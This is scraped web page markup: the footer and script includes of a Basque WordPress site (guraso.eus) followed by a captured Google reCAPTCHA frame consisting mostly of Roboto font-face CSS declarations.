		</div><div id="text-3" class="widget widget_text"><h5 class="widget-title">Babesleak</h5>			<div class="textwidget"><div class="row babesleak">
<div class="col-md-4"><a href="https://www.arrasate.eus/eu"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13582" src="/wp-content/uploads/2020/04/ArrasatekoUdala.png" alt="" width="243" height="127" /></a></div>
<div class="col-md-4"></div>
<div class="col-md-4"><a href="https://www.euskadi.eus/eusko-jaurlaritza/kultura-hizkuntza-politika-saila/"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13583" src="/wp-content/uploads/2020/04/jaurlaritza.png" alt="" width="243" height="127" /></a></div>
</div>
</div>
		</div></div><div class="clear"></div>	</div>
</div>	
	<div class="sub-footer dark-wrapper inverse-text">
		<div class="container inner text-center">
					</div><!-- /.container --> 
	</div><!-- /.sub-footer --> 

</footer><script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/guraso.eus\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/guraso.eus\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"751a5c1329","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/bootstrap.min.js?ver=0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/aos.js?ver=0.1" id="ebor-aos-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/circleinfo.js?ver=0.1" id="ebor-circleinfo-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/cocoen.js?ver=0.1" id="ebor-cocoen-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/collage.js?ver=0.1" id="ebor-collage-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/countdown.js?ver=0.1" id="ebor-countdown-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/counterup.js?ver=0.1" id="ebor-counterup-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/easing.js?ver=0.1" id="ebor-easing-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/flickr.js?ver=0.1" id="ebor-flickr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/fotorama.js?ver=0.1" id="ebor-fotorama-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/goodshare.js?ver=0.1" id="ebor-goodshare-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/gtt.js?ver=0.1" id="ebor-gtt-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/instafeed.js?ver=0.1" id="ebor-instafeed-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/jribbble.js?ver=0.1" id="ebor-jribbble-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/lightgallery.js?ver=0.1" id="ebor-lightgallery-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/mousewheel.js?ver=0.1" id="ebor-mousewheel-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/picturefill.js?ver=0.1" id="ebor-picturefill-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/plyr.js?ver=0.1" id="ebor-plyr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/prettify.js?ver=0.1" id="ebor-prettify-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/progressbar.js?ver=0.1" id="ebor-progressbar-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/slick.js?ver=0.1" id="ebor-slick-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/smartmenus.js?ver=0.1" id="ebor-smartmenus-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/stickyheader.js?ver=0.1" id="ebor-stickyheader-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/typer.js?ver=0.1" id="ebor-typer-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/waypoints.js?ver=0.1" id="ebor-waypoints-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var creatink_data = {"overlay_style":"overlay overlay1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/scripts.js?ver=0.1" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://guraso.eus/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704212004" id="akismet-frontend-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu&co=aHR0cHM6Ly9ndXJhc28uZXVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dw2dm9fsjp7k
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
